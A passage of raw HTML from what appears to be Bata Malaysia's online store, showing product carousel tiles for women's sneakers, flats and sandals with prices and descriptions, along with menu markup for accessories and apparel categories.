https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_6116097">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_6116097">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_6116097"
        data-analytics-product-id="521D_2018_6116097"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html"
        aria-labelledby="brand-521D_2018_6116097 product-521D_2018_6116097-name product-521D_2018_6116097-price">
        <div class="cc-tile-product-name" id="product-521D_2018_6116097-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2018_6116097-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_6116097"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2018_6116097"
    data-dimension1="521D_106110971137W"
    data-dimension2="6116097"
    data-dimension3="521D_2018_6116097"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106110971137W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/handbags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/wallet/" aria-label="Wallet">
                <span class="cc-menu__thirdLevel__title">Wallet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/women/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
